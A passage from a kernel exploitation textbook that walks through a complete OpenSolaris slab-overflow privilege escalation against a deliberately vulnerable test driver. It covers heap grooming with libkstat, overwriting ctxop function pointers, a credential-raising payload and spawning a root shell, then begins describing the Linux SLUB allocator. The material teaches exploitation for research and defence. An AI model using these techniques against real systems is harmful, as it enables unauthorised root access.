amounts of memory. This memory is generally used either as scratch buffers (e.g.,
to store some value copied from user land) or to hold structures that are too infre-
quently used to justify the creation of an ad hoc cache. Each time kmem_alloc() is
called, it receives the size of the allocation as a parameter. This size is then rounded
up to the closest fitting cache size and the allocation is performed from there via
the standard allocation function kmem_cache_alloc().
void *
kmem_alloc(size_t size, int kmflag)
{
size_t index;
kmem_cache_t *cp;
void *buf;
if ((index = ((size - 1) >> KMEM_ALIGN_SHIFT)) <
KMEM_ALLOC_TABLE_MAX) {
cp = kmem_alloc_table[index];
/* fall through to kmem_cache_alloc() */
} else if ((index = ((size - 1) >> KMEM_BIG_SHIFT)) <
kmem_big_alloc_table_max) {
cp = kmem_big_alloc_table[index];
/* fall through to kmem_cache_alloc() */
[…]
buf = kmem_cache_alloc(cp, kmflag);
Based on the size, we index in one of the caches contained in kmem_alloc_
table. It is actually easier (or at least more compact) to see the content of this
array via kmdb instead of following the source.
AA
osol-box# mdb -k
Loading modules: [ unix genunix specfs dtrace mac cpu.generic uppc
pcplusmp rootnex scsi_vhci zfs sockfs ip hook neti sctp arp usba uhci
s1394 fctl md lofs idm fcp fcip cpc random crypto sd logindmux ptm sdbc
nsctl ii ufs rdc sppp nsmb sv ipc nfs ]
> kmem_alloc_table,5/nP | ::print -t kmem_cache_t cache_name
char [32] cache_name = [ "kmem_alloc_8" ]
char [32] cache_name = [ "kmem_alloc_16" ]
char [32] cache_name = [ "kmem_alloc_24" ]
char [32] cache_name = [ "kmem_alloc_32" ]
char [32] cache_name = [ "kmem_alloc_40" ]
>
AA
If you’re interested, creation of the various general-purpose caches occurs inside kmem_cache_init(),
which calls kmem_alloc_caches_create().
Practical UNIX Exploitation 145

As we can see, kmem_alloc_table is an array of pointers to kmem_cache_t
structures, exactly the ones describing the general-purpose caches we saw in the
kstat output. kmem_alloc_table,5/nP prints the first five values contained in the
array (P), one on “each line”(n), so that the output can be easily piped to ::print.
From an exploit perspective, general-purpose caches are a lot more interesting
than special-purpose caches, since it is generally unlikely that an overflow will
occur on a “constructed”object. Thus, the vast majority of slab overflows on any
operating system usually hide in the misuse of a buffer allocated from one of the
general-purpose caches.
BB
The vulnerable dummy module we are about to target
to explore slab exploitation techniques is no exception to this case.
The Vulnerable Dummy Driver
Now it’s time to look at our vulnerable dummy driver. To keep things simple, our
driver has a single instance/node under the pseudotree,
CC
named /devices/pseudo/
dummy0:0. The heap-relevant (and bugged) part of the driver looks like this:
static void alloc_heap_buf (intptr_t arg)
{
char *buf;
struct test_request req;
ddi_copyin((void *)arg, &req, sizeof(struct test_request), 0);
buf = kmem_alloc(req.size, KM_SLEEP);
req.addr = (unsigned long)buf;
ddi_copyout(&req, (void *)arg, sizeof(struct test_request), 0);
}
static void free_heap_buf (intptr_t arg)
{
char *buf;
struct test_request req;
ddi_copyin((void *)arg, &req, sizeof(struct test_request), 0);
buf = (char *)req.addr;
kmem_free(buf, req.size);
}
static void handle_heap_ovf (intptr_t arg)
{
char *buf;
struct test_request req;
ddi_copyin((void *)arg, &req, sizeof(struct test_request), 0);
buf = kmem_alloc(64, KM_SLEEP);
BB
In other words, when searching for vulnerabilities, it is common to hunt for kmem_alloc()
(and its zeroing-content counterpart, kmem_zalloc()) calling paths.
CC
Further details on compiling and installing the driver, along with the full source code, are
available at www.attackingthecore.com.
146 CHAPTER 4 The UNIX Family
cmn_err(CE_CONT, "performing heap ovf at %p\n", buf);
ddi_copyin((void *)req.addr, buf, req.size, 0);
}
static int dummy_ioctl (dev_t dev, int cmd, intptr_t arg, int mode,
cred_t *cred_p, int *rval_p )
{
switch (cmd) {
[…]
case TEST_ALLOC_SLAB_BUF:
alloc_heap_buf(arg);
break;
case TEST_FREE_SLAB_BUF:
free_heap_buf(arg);
break;
case TEST_SLABOVF:
cmn_err(CE_CONT, "ioctl: requested HEAPOVF test\n");
handle_heap_ovf(arg);
break;
[…]
In the preceding code, dummy_ioctl() is the driver IOCTL handler that gets
called if we open the /devices/pseudo/dummy0:0 path and issue an ioctl() on
the file descriptor. As we can see, three IOCTLs relate to our heap example. The
first two, TEST_ALLOC_SLAB_BUF and TEST_FREE_SLAB_BUF, are there mainly to
make life simpler. Thanks to these two paths, we can allocate and free an
arbitrary number of objects. We will see why this is so important shortly. The
TEST_ALLOC_SLAB_BUF and TEST_FREE_SLAB_BUF IOCTLs are respectively imple-
mented by alloc_heap_buf() and free_heap_buf() and consume the general-
purpose allocation functions kmem_alloc() and kmem_free().alloc_heap_buf()
also returns back to user land the allocated object heap address; again, this is
done to simplify and speed up our experiments with the code.
TIP
When facing a real vulnerability things are generally not this user-friendly, which means we
need to work out other ways to speed up and simplify the development and debugging of the
exploit. When it comes to heap exploitation, the most important information is the returned
address, and this can be retrieved either by adding a cmn_err() call right after the
kmem_alloc() function or tracing the kernel path with kmdb/DTrace. The choice here
depends mostly on personal taste. In an effort to make life easier (and to show a solution
that is somewhat less common), a simple DTrace script to track down arbitrary kmem_alloc()
calls is provided at www.attackingthecore.com.
The last IOCTL, TEST_SLABOVF, is our vulnerability, and it is the dumbest
one possible. A 64KB buffer is allocated and then filled via user-land-supplied
data, but also a user-land-supplied size is used to determine how much to copy
Practical UNIX Exploitation 147

inside it.
DD
The full code of the vulnerable driver is available on the book’scom-
panion Web site.
A Reliable Slab Overflow Exploit
Now that the vulnerability is clear, it is time to figure out how to exploit it.
Thinking back to Chapter 3, we know we have three main ways to target the
allocator: overflowing into the next object, overflowing into the controlling
structure, and overflowing into the next page. Although all three are possible on
OpenSolaris, we’ll pick the first approach, since it usually leads to a more reliable
exploitation and, perhaps more importantly, a less painful recovery.
The key point in the overflowing-into-the-next-object technique (and, really,
the key point in any slab exploitation technique) is to get to a state where the allo-
cator behavior is predictable. Speaking of the OpenSolaris slab allocator, the
Magazine layer is anything but predictable. Magazines are an array of pointers
that are filled up along with the normal flow of allocations and frees in the kernel,
and we have not the slightest chance to reconstruct this kind of history.
EE
On the
other hand, the Slab layer is definitely friendlier; as we have seen, a freshly
allocated slab will satisfy consecutive requests in a known order.
But how do we know that a new slab has been allocated? We already know
the answer: kstat.
Let’s write some code to demonstrate our guess.
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <stdlib.h>
#include <stdio.h>
#include "dummymod.h"
#define DUMMY_FILE "/devices/pseudo/dummy@0:0"
int main()
{
int fd, ret;
struct test_request req;
fd = open(DUMMY_FILE, O_RDONLY);
if (fd == -1) {
perror("[-] Open of device file failed");
exit(EXIT_FAILURE);
}
bzero(&req, sizeof(struct test_request));
req.size = 64;
DD
Nonsanitized parameters used inside an ioctl() call are an extremely common case for kernel
vulnerabilities.
EE
Well, we actually could do it, but we would need the list of allocations and frees from boot time.
148 CHAPTER 4 The UNIX Family

ret = ioctl(fd, TEST_ALLOC_SLAB_BUF, &req);
return (ret);
}
The preceding code simply opens the dummy driver file and sends a request to
allocate a 64-byte buffer. It includes dummymod.h from the vulnerable module.
Now let’s run it and check if it works.
osol-box$ isainfo -k
amd64
osol-box$ gcc -o htest htest.c -m64 [1]
osol-box$ kstat -n kmem_alloc_64 | grep buf_avail
buf_avail 316 [2]
osol-box$ ./htest
osol-box$ kstat -n kmem_alloc_64 | grep buf_avail
buf_avail 315 [3]
osol-box$ ./htest
osol-box$ kstat -n kmem_alloc_64 | grep buf_avail
buf_avail 314 [4]
osol-box$
First, we compile our code with 64-bit data types [1], since the OpenSolaris
kernel on osol-box runs at 64 bits, as the isainfo -k command shows. As
expected, at each invocation the module allocates a 64-byte buffer and kstat
buf_avail [2], [3], and [4] diligently reports the fact (the number of available
64-byte buffers decreases). The module code also “leaks”the buffers (it does not
keep track of them and does not free them), so the buffers are basically “lost”in
the kernel.
FF
Calling kstat inside the exploit is both nonelegant and potentially
toxic; although it would not strictly affect this specific case, spawning a new
process is not a cheap operation and might have side effects on our attempt to
carefully control the heap. We need a better solution.
Of course, kstat is no magic bullet. It must consume some predefined interface.
A quick truss
GG
of its execution shows that it opens and interacts with /dev/kstat,
via a few IOCTLs. We can do that inside our code, too. Luckily, we do not even
have to deal with some obscure IOCTL. OpenSolaris comes with a library (libkstat)
and a set of handy interfaces (kstat_open(),kstat_lookup())thatmakeitvery
easy to retrieve kstat-exported statistics.
With this in mind, let’s think back to our original reasoning. We want to know
whenever a new slab is allocated and from that moment on we know that we can
predict the order of object allocations. Let’s try to extend the previous code, and
see how it goes.
FF
It’s a dummy test module; no need to be picky here!
GG
truss is a program that can track the system calls (with arguments and return values) executed by
a program.
Practical UNIX Exploitation 149

/* heap exported kstats are all 64-bit unsigned integers. */
uint64_t get_ui64_val(kstat_t *kt, char *name)
{
kstat_named_t *entry;
entry = kstat_data_lookup(kt, name);
if (entry == NULL)
return (-1);
return (entry->value.ui64);
}
int main(int argc, char **argv)
{
int fd;
int ret;
int i = 0, rounds = 5;
struct test_request req;
kstat_ctl_t *kh;
kstat_t *slab_info;
uint64_t avail_buf = 0;
uint64_t start_create_slabs = 0, curr_create_slabs =
0;
/* Open the libkstat handle. */
kh = kstat_open(); [1]
if (kh == NULL) {
fprintf(stderr, "Unable to open /dev/kstat handle…\n");
exit(EXIT_FAILURE);
}
/* Lookup the values to monitor during the attack. */
slab_info = kstat_lookup(kh, "unix", 0, "kmem_alloc_64"); [2]
if (slab_info == NULL) {
fprintf(stderr, "Unable to find slab kstats…\n");
exit(EXIT_FAILURE);
}
kstat_read(kh, slab_info, NULL);
avail_buf = get_ui64_val(slab_info, "buf_avail");
start_create_slabs = get_ui64_val(slab_info, "slab_create");
printf("[+] %d free buffers in %d slabs\n", avail_buf,
start_create_slabs);
fd = open(DUMMY_FILE, O_RDONLY);
if (fd == -1) {
perror("[-] Open of device file failed");
exit(EXIT_FAILURE);
}
150 CHAPTER 4 The UNIX Family
i=0;
kstat_read(kh, slab_info, NULL); [3]
curr_create_slabs = get_ui64_val(slab_info, "slab_create");
printf("[+] Exhausting the slab cache…\n");
while (curr_create_slabs <= start_create_slabs + rounds) { [4]
bzero(&req, sizeof(struct test_request));
req.size = 64;
ret = ioctl(fd, TEST_ALLOC_SLAB_BUF, &req);
kstat_read(kh, slab_info, NULL);
curr_create_slabs = get_ui64_val(slab_info, "slab_create");
}
/* Do five allocations, as a test. */
for (i = 0; i < 5; i++) {
bzero(&req, sizeof(struct test_request));
req.size = 64;
ret = ioctl(fd, TEST_ALLOC_SLAB_BUF, &req); [5]
printf("[%d] KBUF at %p\n", i, req.addr);
}
}
The preceding code simply uses the libkstat interfaces to retrieve from
kmem_alloc_64 cache statistics the value of slab_create ([1], [2], etc.). As its
name suggests, this value is incremented each time a new slab is created. For extra
safety, we drive the allocation of five (as tracked by the rounds variable) extra
slabs [4] (one would suffice; we’re using five just to play it safe and to prove that
we do control the correct variable; also, this gives a hint as to how to behave on
potentially more “hardened”systems, as detailed in the Tip box that follows). Note
that we need to call kstat_read() [3] each time, to not validate against stale values.
TIP
One might consider preventing a regular user from accessing kstat statistics as a way to
defend from kernel exploits. Although this may make tracking allocator behavior more
complicated, this is far from a safe protection. An attacker can use a large number of rounds
and blindly saturate the slab in the vast majority of cases…
We then validate whether our theory of being able to control the slab is correct
by printing the returned kernel address of the next five allocations [5]. If we are
correct in our theory, we should see five consecutively decreasing addresses.
Let’s try it and see.
osol-box$ gcc -o htest2 htest2.c -m64 -lkstat
osol-box$ ./htest2
[+] 93 free buffers in 312 slabs
[+] Exhausting the slab cache...
[0] KBUF at ffffff01a6059f00
Practical UNIX Exploitation 151

[1] KBUF at ffffff01a6059ec0
[2] KBUF at ffffff01a6059e80
[3] KBUF at ffffff01a6059e40
[4] KBUF at ffffff01a6059e00
osol-box$
We compile the code, linking it against the libkstat library, and we run it. As
we expected, the last five allocations are at consecutive “reverse”addresses (sepa-
rated by 0x40, or 64 bytes, the distance between each buffer in the cache), which
means we have achieved our goal and we are in control of the heap layout. With
this degree of control (and remembering the LIFO property of the slab allocator)
we can now place objects at known relative positions just by carefully sequencing
our allocations and frees. Actually, we do not even need that many of them; our
goal is to allocate a victim object and overflow into it, so all we really need to do
is to allocate the victim object before the object on which we will perform the
overflow. Taking as an example the aforementioned reported addresses, if we
want our victim object to be the third allocated buffer ([2], KBUF at
ffffff01a6059e80), we need to allocate the buffer that we will overflow immedi-
ately following it ([3], KBUF at ffffff01a6059e40).
HH
All we need now is a victim object. In other words, we need an exploitation
vector. Since we have decided to use the overflow-into-the-next-object technique,
we hunt for kmem_alloc()/kmem_zalloc() allocations that:
•Can be “controlled”from user land; in other words, allocations that we can
drive by performing some specific action
•Request a 64-byte buffer
•Are used to store some sensible data: a function pointer, a memory pointer, an
integer counter, etc.
We fire up cscope (or any other source code analyzer) and we start hunting, as
shown in Figure 4.4.
A few spacebars later we spot an interesting call:
void
installctx(
kthread_t *t,
void *arg,
void (*save)(void *),
void (*restore)(void *),
void (*fork)(void *, void *),
void (*lwp_create)(void *, void *),
void (*exit)(void *),
void (*free)(void *, int))
{
struct ctxop *ctx;
HH
If that sounds cryptic, do not worry. Shortly, we will see our theory in practice with a few
memory dumps that will, hopefully, make things clear.
152 CHAPTER 4 The UNIX Family

ctx = kmem_alloc(sizeof (struct ctxop), KM_SLEEP);
ctx->save_op = save;
ctx->restore_op = restore;
ctx->fork_op = fork;
ctx->lwp_create_op = lwp_create;
ctx->exit_op = exit;
ctx->free_op = free;
ctx->arg = arg;
ctx->next = t->t_ctx;
t->t_ctx = ctx;
}
This is a structure full of pointers. We immediately check if it’s good for us:
•Is it 64 bytes in size?
osol-box# mdb -k
Loading modules: [ unix genunix specfs dtrace mac cpu.generic
uppc pcplusmp rootnex scsi_vhci zfs sata sd sockfs ip hook neti
sctp arp usba uhci s1394 fctl md lofs random fcip fcp cpc crypto
logindmux ptm ufs nsmb sppp ipc nfs ]
> ::sizeof struct ctxop
sizeof (struct ctxop) = 0x40
>
It is 0x40 (a.k.a. 64), exactly the size we need.
FIGURE 4.4
cscope fired against the OpenSolaris code base looking for kmem_alloc() calls.
Practical UNIX Exploitation 153

•Can we drive the allocation from user land?
/*
* System call interface to scheduler activations.
* This always operates on the current lwp.
*/
caddr_t
schedctl(void)
{
kthread_t *t = curthread;
[…]
if (t->t_schedctl == NULL) {
[…]
installctx(t, ssp, schedctl_save,
schedctl_restore, schedctl_fork, NULL, NULL, NULL);
[…]
t->t_schedctl = ssp;
[…]
}
As we can see, installctx() is called by schedctl(), which in turn is a
system call, which means we need to call it directly from user land. There is
no check for privileges, which means anybody can call it. The only mandatory
point is that the t_schedctl member of the current thread must be NULL.
Luckily, this is the case with a freshly spawned process.
•Can we trigger a call to one of its function pointers?
void
savectx(kthread_t *t)
{
struct ctxop *ctx;
ASSERT(t == curthread);
for (ctx = t->t_ctx; ctx != 0; ctx = ctx->next)
if (ctx->save_op != NULL)
(ctx->save_op)(ctx->arg);
}
[from intel/ia32/ml/swtch.s]
ENTRY(resume)
[…]
cmpq $0, T_CTX(%r13) /* should current thread savectx? */
je .nosavectx /* skip call when zero */
movq %r13, %rdi /* arg = thread pointer */
call savectx /* call ctx ops */
The savectx() function calls one of our function pointers (the easiest to reach
with our overflow, since it is at the start of the ctxop structure) and it, in turn, is
154 CHAPTER 4 The UNIX Family

called by resume(), inside swtch.s, the heart of the scheduler. In other words, if we
install a fake t_ctx, all we have to do is to wait for the process to be scheduled.
Also, recovery is really easy: a t_ctx == NULL will skip the call.
installcxt() definitely looks like a perfect fit, so it’s time to put it in action.
Although we could, for example, write a small assembly stub to call the syscall
directly (libc does not seem to provide a direct schedctl() call from user land),
we discover a nice library (libsched) that makes our goal to force the allocation of
a new ctxop struct a matter of one call: schedctl_init().
With that in mind, we modify the previous code to simply trash the contents
of the structure:
char buf[200]; /* we control ovf size later anyway. */
[…]
fprintf(stdout, “[+] Force a t_ctx allocation\n”);
schedctl_init(); [1]
fflush(stdout);
memset(buf, 'A', sizeof(buf) –1);
fprintf(stdout, “[+] Triggering the overflow over t_ctx\n”);
req.size = 112;
req.addr = buf;
ret = ioctl(fd, TEST_SLABOVF, &req); [2]
while(1)
sleep(2);
}
We place our code right after the part that exhausts the slab cache (we no longer
need five allocations in a row, but we nonetheless leave them there to get some feed-
back that we are still doing things correctly). At [1], we force a call to installctx()
and at [2], we finally call the vulnerable IOCTL to overwrite into the freshly allocated
ctxop struct. We specify it to copy 112 bytes. If our math is correct, that should
overwrite all the function pointers, leaving the end of the ctxop struct untouched.
We then simply sit down and wait for the machine to crash…
osol-box# gcc -o htest3 htest3.c -lsched -m64 -lkstat
osol-box# ./htest3
[some output –then crash and reboot]
Everything goes as expected. We are greeted with a panic and the OpenSolaris
kernel takes a crash dump before rebooting. When the machine comes back up, we
use savecore as we discussed earlier in “kmdb: The Kernel Modular Debugger”to
extract the dump, and we start inspecting it.
osol-box# mdb /var/crash/osol-box/*.1
Loading modules: [ unix genunix specfs dtrace mac cpu.generic uppc
pcplusmp rootnex scsi_vhci zfs sata sd sockfs ip hook neti sctp arp
usba uhci s1394 fctl md lofs random fcip fcp cpc crypto logindmux ptm
ufs nsmb sppp ipc ]
> ::regs
%rax = 0x0000000000000000 %r9 = 0xffffff01895a9500
Practical UNIX Exploitation 155

%rbx = 0x0000000000000004 %r10 = 0x000000000000003d
%rcx = 0x00000000058a5100 %r11 = 0xfffffffffb8643ee
_resume_from_idle+0xf1
%rdx = 0x000000000017807b %r12 = 0xffffff01a7a76e00
%rsi = 0x0000000005ba9fef %r13 = 0xffffff018bfe7880
%rdi = 0xffffff0006514000 %r14 = 0xffffff018bfe7880
%r8 = 0x4141414141414141 %r15 = 0xfffffffffbc2f5e0
cpus
%rip = 0xfffffffffbb09f22 savectx+0x2a
[…]
> 0xfffffffffbb09f22::dis
[…]
savectx+0x28: xorl %eax,%eax
savectx+0x2a: call *%r8
We panicked inside savectx() on a call to the address contained in %r8
which, not surprisingly, is a sequence of 0x41 (the hex representation of “A”).
This is in line with what we hoped to obtain; let’s double-check that this is so:
> ::ps ! grep htest3
R 938 871 938 871 101 0x4a004000 ffffff01a4157910 htest3
> ffffff01a4157910::print -t proc_t p_tlist
kthread_t *p_tlist = 0xffffff01951a71a0
> 0xffffff01951a71a0::print -t kthread_t t_ctx
ctxop_t *t_ctx = 0xffffff01a648fe00
> 0xffffff01a648fe00::print -t struct ctxop
struct ctxop {
int (*)() save_op = 0x4141414141414141
int (*)() restore_op = 0x4141414141414141
int (*)() fork_op = 0x4141414141414141
int (*)() lwp_create_op = 0x4141414141414141
int (*)() exit_op = 0x4141414141414141
int (*)() free_op = 0x4141414141414141
void *arg = 0xffffff0007c1d000
struct ctxop *next = 0xffffff018c0feb80
}
>
Indeed, our overflow occurred as expected. With ::ps we retrieve the kernel-
land address of the proc_t struct, and from there we get to the list of kthread_t
that composes this process. Since we are single-threaded, the first (and only)
address is the one we care about. From there, we get to the t_ctx variable; we
dereference it and confirm that our math was correct. All the function pointers are
overwritten with As while the last two parameters are not.
Since we are on AMD64 and since OpenSolaris implements a combined user/kernel
address space on this architecture (without any protection or control on a direct dere-
ference of a pointer to user land), the hardest part is done. Now we need to prepare a
payload that will raise our credentials, store it in some executable area in user land,
and modify save_op() to point there. We also need to implement some sort of
156 CHAPTER 4 The UNIX Family

cleanup so that we are not erroneously called later, resulting in a potential panic.
Luckily, the cleanup process in this case is pretty easy: we simply set t_ctx to NULL
as we already anticipated. In “Abusing the Linux Privilege Model,”we covered
the methodology for preparing a payload to raise credentials, so we will not go into
those details here; instead, we’ll just take a look at a simple OpenSolaris payload.
unsigned long my_address;
int cred_raised = 0;
[…]
int raise_cred ()
{
proc_t *p = (proc_t *)my_address;
cred_t *cred = p->p_cred;
kthread_t *k = p->p_tlist;
if (cred_raised)
return 0;
cred->cr_uid = cred->cr_ruid = cred->cr_suid = 0;
cred->cr_gid = cred->cr_rgid = cred->cr_sgid = 0;
/* cleanup t_ctx */
k->t_ctx = 0;
cred_raised = 1;
return 0;
}
In the preceding code, raise_cred() uses two external variables (since we are
in kernel land, we cannot control the parameters that are passed): my_address, and
cred_raised to control its behavior. We will see shortly how my_address is set to
the kernel address of the proc_t struct. cred_raised is an extra safety measure to
prevent the function from being called more than once; although it likely is unne-
cessary here, it is a useful add-on/trick in more complex scenarios. proc_t,
kcred_t,andkthread_t are kernel data types. Sometimes it is possible, without
much hassle, to include kernel headers from /usr/include/sys/ and get the data type
definition for free. If that is not possible (compilation issues/collisions with user-
land data types), we can simply “replicate”the type declaration we are interested
in, as shown in the following code snippet:
typedef struct cred {
uint_t cr_ref; /* reference count */
uid_t cr_uid; /* effective user id */
gid_t cr_gid; /* effective group id */
uid_t cr_ruid; /* real user id */
gid_t cr_rgid; /* real group id */
uid_t cr_suid; /* "saved" user id (from exec)
*/
gid_t cr_sgid; /* "saved" group id (from exec)
*/
} kcred_t;
Practical UNIX Exploitation 157
The cred_t kernel data type would require a lot of extra definitions from var-
ious kernel headers (and might collide with the user-land definition). Therefore,
we simply redefine the relevant portion of it. Note that Solaris also uses a privi-
lege model similar to the Linux capabilities model; extending the code to deal
with it is left as an exercise.
The rest of the raise_cred() payload should be pretty self-explanatory. We
reach out to the cred_t structure and set both our uid and gid to 0.Wethenper-
form the cleanup and return. With the payload done, all we need to do is to find
the address of the proc_t structure we depend on. The OpenSolaris kernel once
again comes to the rescue, gently exporting such an address to user land.
#define PSINFO_PATH "/proc/self/psinfo"
unsigned long get_curr_kaddr()
{
psinfo_t info;
int fd;
fd = open(PSINFO_PATH, O_RDONLY);
if ( fd == -1) {
perror("[-] Failed opening psinfo path");
return (0);
}
read(fd, (char *)&info, sizeof (info));
close(fd);
return info.pr_addr;
}
We open the /proc/self/psinfo path, and from there we read the exported
psinfo_t structure. One of its members, pr_addr, contains exactly what we need.
NOTE
Exporting the proc_t structure is also common among BSDs (we will see another example
in Chapter 5), and it’s usually retrievable via a sysctl() call. In general, the best way to
find the approach supported on the targeted operating system is to peek at the code (or
reverse-engineer it, in the case of closed source operating systems) of utilities like ps that
display process information.
Note also that although the fact that the proc_t address is exported is particularly nice,
for this exploit we could also have relied on other approaches to get to the credential
structure. In fact, just like Linux, OpenSolaris takes advantage of the architecture to keep
the current thread pointer easily and quickly accessible.
With this last piece in place, our exploit is ready to be completed. We put it
all together,
II
extending our previous crashing code.
II
As usual, the full code is available at www.attackingthecore.com.
158 CHAPTER 4 The UNIX Family

void spawn_shell()
{
setreuid(0, 0);
setregid(0, 0);
execl("/bin/bash", "bash", NULL);
exit(0);
}
[…]
pbuf = (unsigned long *)buf;
for (i = 0; i < sizeof(buf) / 8; i++)
*pbuf = raise_cred;
[…]
while(1) {
if (cred_raised == 1) {
fprintf(stdout, "[+] Entering interactive
session…\n");
spawn_shell();
}
}
}
Instead of filling the buffer with As, we fill it with the address of raise_
cred(). In other exploits, we may have to emulate part of the victim structure
to drive the kernel path into calling our modified function pointer; in this case,
we are lucky to not have to deal with that. Since we have cred_raised,weuse
it as a discriminant in our loop. Once we know that our payload has success-
fully executed, we print an ssh-nostalgic message and spawn a full privileged
shell.
osol-box$ gcc -o hexpl hexpl.c -lsched -m64 -lkstat
osol-box$ id
uid=101(luser) gid=10(staff) groups=10(staff)
osol-box$ ./hexpl
[+] Getting process 1176 kernel address
[+] proc_t at ffffff018bfa01c0
[+] raise_cred at 401886
[+] 76 free buffers in 321 slabs
[+] Exhausting the slab cache…
[+] Force a t_ctx allocation
[+] Triggering the overflow over t_ctx
[+] Entering interactive session…
osol-box# id
uid=0(root) gid=0(root) groups=10(staff)
osol-box#
And here it goes; our one-shot OpenSolaris heap exploit.
Practical UNIX Exploitation 159

If we were on SPARC, we would not have been able to return to user land.
We could have used a technique similar to the one described in the “Kernel
Exploitation Notes”article in PHRACK 64 (store the shellcode in the command
line of the process saved inside the proc_t andjumpintoit).Wewillseethis
technique strike again in Chapter 5.
If we had not found a suitable victim object to overflow into, we still could
have attempted to leverage the in-slab controlling structure as a vector. Exploita-
tion through this approach is left as an exercise, along with a little hint: What hap-
pens if the pointer to the next free objects says that it is where the credential
structure is saved, and immediately after, we use kmem_alloc() to copy a buffer
full of 0s from user land? Good luck.
Attacking the Linux 2.6 SLAB^H^HUB Allocator
Our discussion of the Linux object allocator(s) will proceed quickly, since we can
build from what we learned about the OpenSolaris implementation. In fact, the Linux
SLAB allocator (the default allocator for the entire 2.4 and early 2.6 Linux kernel
releases) is largely based on the original Solaris implementation, and we can see it as
pretty much the same design without magazines and with in-slab controlling structures
placed at the start, rather than the end, of the slab page. The Linux SLAB
JJ
allocator
and its exploitation are covered in detail in the “Kernel Exploitation Notes”article
from PHRACK 64 mentioned before, so we will not go into further detail here.
With the 2.6.22 kernel release, a new allocator hits the main tree: the SLUB
allocator. The SLUB allocator is not the first replacement of the SLAB allocator to
be included in the kernel. Previously (in the 2.6.14 release), the SLOB allocator was
merged, along with the possibility of choosing the preferred allocator at compile
time. Today, a fourth allocator is also available: the SLQB allocator. All these heap
allocators are mutually exclusive (only one can be chosen) and export a common
interface to consumers: kmem_cache_alloc()/kmem_cache_free() for special-
purpose allocations and kmalloc()/kfree() (along with the buffer-zeroing
kzalloc()/kzfree() variants) for general-purpose allocations. A description (along
with security evaluations and proposed heap-protection patches) of the various alloca-
tors is available in the “Linux Kernel Heap Tampering Detection”
KK
article in
PHRACK 66 by Larry H. In this section we will focus on the SLUB allocator, which
as of kernel 2.6.30 is the default allocator and the most used among distributions.
Mandatory Concepts
The SLUB allocator tries to solve some of the main drawbacks of the SLAB
design: reduce the number of caches, remove the metadata overhead inside slabs,
JJ
Throughout this section, we use the term SLAB in uppercase to refer to the first Linux allocator,
while we use the term slab in lowercase to generically refer to a series of contiguous physical
pages that the allocator creates to manage a group of objects of the same size. The term slab thus
applies to any of the allocators described in this section.
KK
Larry H, “Linux Kernel Heap Tampering Detection,”PHRACK 66, www.phrack.org/issues.html?
issue=66&id=15#article.
160 CHAPTER 4 The UNIX Family

improve scalability, reduce the code complexity, and so on. A full list of the
“complaints”that drove Christoph Lameter, the author of the SLUB allocator, to
write a new allocator can be read in his e-mails to the kernel mailing lists
LL
;as
usual, we will focus here on the exploit-relevant parts.
The SLUB allocator brings the slab back to its origins: one or more pages
stuffed with objects of a given size with no external queues and no in-slab con-
trolling structure. The only metadata present in the allocator is the in-object “next-
free-object”pointer, which allows us to link free objects together. With no in-slab
controlling structure, though, how does the allocator manage to find the first free
object? The answer lies in the approach of saving a pointer to such an object
inside each page struct associated with the slab page. A page struct exists for
each physical page frame on the system and all page structs are kept in an array
known as the mem_map array, which describes the available physical memory. The
SLUB allocator extends this structure, but takes care of adding members inside
unions so that the overall size of the structure is not impacted.
struct page {
[…]
union {
pgoff_t index; /* Our offset within mapping. */
void *freelist; /* SLUB: freelist req. slab lock */ [1]
};
[…]
union {
atomic_t _mapcount;
struct { /* SLUB */
u16 inuse; [2]
u16 objects; [3]
};
};
The freelist [1] member points to the first free object inside the slab, while
inuse keeps track of the number of objects that have been allocated and offset
specifies where in a free object the aforementioned metadata to “point”to the next
free object is stored (the last free object in the slab will have its next-free-object
pointer set to NULL). Figure 4.5 shows the interconnection among these elements.
Whenever a kernel path requests an object, the first free object is located via the
freelist pointer and is returned to the caller. The freelist pointer is updated
with the address of the next free object and inuse is incremented. When at least
one object has been allocated, the slab becomes a partial slab. Partial slabs are
the only type of slabs that the allocator needs to keep track of and are connected
in a list inside the kmem_cache structure. The allocator has no interest in tracking
slabs whose objects have all been allocated (freelist == NULL), known as full
slabs, or slabs whose objects are all free (inuse == 0), known as empty slabs.
LL
Christoph Lameter, “SLUB: The unqueued slab allocator V6,”http://lwn.net/Articles/229096/.
Practical UNIX Exploitation 161

In the first case (full slab), the allocator simply forgets about them altogether.
As soon as an object is freed, the slab becomes a partial slab again and is rein-
serted in the list in the kmem_cache struct. In the second case (the empty slab),
the slab page can simply be returned back to the physical allocator.
NOTE
Partial lists exist per-NUMA node. NUMA stands for Non-Uniform Memory Access and
identifies a computer memory design, used in multiprocessors systems, whereby different
processors have different access times to different physical memory areas (nodes). We will
not consider NUMA machines here, and to simplify our discussion, we will consider the
allocator as using just one single global list (as is the case on non-NUMA systems). Porting
the exploit to NUMA environments is usually pretty straightforward, since, as we are about to
see, in the vast majority of cases we play our game with the per-CPU active list.
For efficiency reasons, as was the case with the Solaris allocator, each CPU on the
